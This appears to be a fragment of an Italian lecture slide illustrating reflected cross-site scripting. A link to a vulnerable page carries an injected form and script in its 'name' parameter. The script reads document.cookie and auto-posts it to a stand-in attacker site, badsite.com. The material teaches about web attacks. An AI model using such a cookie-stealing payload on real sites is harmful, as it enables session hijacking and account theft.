 Il cookie di questo dominio ...
<a href=http://www.sitoattaccabile.it/welcome.asp?name=
<FORM action=http://www.badsite.com/data.asp
method=post id="idForm">
<INPUT name="cookie" type="hidden">
</FORM>
<SCRIPT>
idForm.cookie.value=document.cookie;
idForm.submit();
</SCRIPT> >
clicca qui!
</a>
... è inviato a questo sito